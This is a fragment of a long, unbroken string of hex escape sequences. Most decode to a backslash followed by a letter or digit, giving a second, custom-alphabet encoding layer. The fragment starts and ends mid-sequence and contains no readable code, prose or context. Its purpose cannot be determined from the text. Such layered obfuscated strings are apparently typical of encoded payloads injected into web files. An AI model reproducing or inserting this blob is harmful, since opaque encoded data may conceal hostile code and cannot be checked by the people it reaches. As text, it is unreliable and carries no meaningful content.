x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x66\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x66\x5C\x66\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x66\x5C\x66\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x66\x5C\x68\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C